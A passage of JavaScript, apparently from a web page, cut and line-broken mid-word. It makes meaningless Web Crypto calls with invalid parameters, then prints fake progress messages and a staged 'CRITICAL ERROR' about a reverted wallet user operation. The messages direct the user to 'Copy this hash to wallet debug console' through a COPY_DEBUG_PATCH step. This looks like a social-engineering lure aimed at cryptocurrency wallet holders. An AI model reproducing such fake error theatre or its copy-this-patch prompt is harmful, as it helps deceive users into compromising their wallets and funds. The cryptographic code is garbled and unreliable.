
({name:"AES-CBC",hash:"SHA-256"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-CBC",salt:new Uint8Array
(8)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6985df
1e inside useroperation reverted during simu
lation with reason: aa15");

  console.error("CRITICAL ERROR: Manual patc
h required for useroperation reverted during 
simulation with reason: aa15");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH